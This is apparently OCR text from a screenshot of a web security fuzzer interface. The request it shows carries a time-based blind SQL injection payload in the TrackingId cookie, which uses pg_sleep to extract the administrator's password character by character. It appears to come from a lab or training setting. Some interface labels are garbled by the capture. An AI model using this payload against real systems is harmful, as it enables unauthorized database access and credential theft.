 Fuzzer
Fuzz Locations Options Message Processors
Header: Text Body: Text Edit Fuzz Locations:
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Cookie: TrackingId=0Zp8ZxLaKe5bxzHN'|| (select case when
(username='administrator' and substring(password,1,1)='a
') then pg_sleep(5) else pg_sleep(-1) end from users)--;
session=qn5jLUZcy20obGrVNNpdZWaQuz9r0yP7
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
... V... # ... # o...
H... 1 19 0
H... a 36 0
Add...
Remove
Payloads...
Processors...
Remove without confirmation?
Start Fuzzer Reset Cancel